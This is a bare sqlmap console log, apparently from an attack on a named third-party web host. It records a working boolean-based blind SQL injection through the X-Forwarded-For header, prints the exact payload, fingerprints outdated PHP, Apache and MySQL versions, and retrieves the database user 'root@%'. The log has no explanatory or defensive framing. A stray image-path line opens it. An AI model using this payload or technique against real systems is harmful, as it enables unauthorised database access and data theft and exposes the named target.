 sqlmap
[23:05:01] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) HEADER
Parameter: X-FORWARDED-FOR #1*
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: 127.0.0.1' RLIKE IF(6686=6686,0x4d7953514c,0x28) AND 'zqkT'='zqkT
---
[23:05:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.5, Apache 2.0.59
back-end DBMS: MySQL 4
[23:05:01] [INFO] fetching current user
[23:05:01] [INFO] resumed: root@%
current user:    'root@%'
[23:05:01] [INFO] fetched data logged to text files under 'D:\python\2.7.3\sqlma
p\output\oa.99inn.cc'
[*] shutting down at 23:05:01
g